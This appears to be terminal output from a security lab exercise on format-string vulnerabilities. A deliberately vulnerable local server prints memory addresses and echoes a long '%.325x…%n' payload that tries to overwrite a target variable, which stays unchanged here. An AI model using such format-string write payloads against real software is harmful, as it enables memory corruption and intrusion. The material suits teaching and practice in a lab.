 [12/03/21]seed@VM:~/.../Labsetup$ dcup
Recreating server-10.9.0.5 ... done
Recreating server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe640
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe580
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | h%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%
.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.3
25x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325
x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%
.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.325x%.326x%n
server-10.9.0.6 | The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)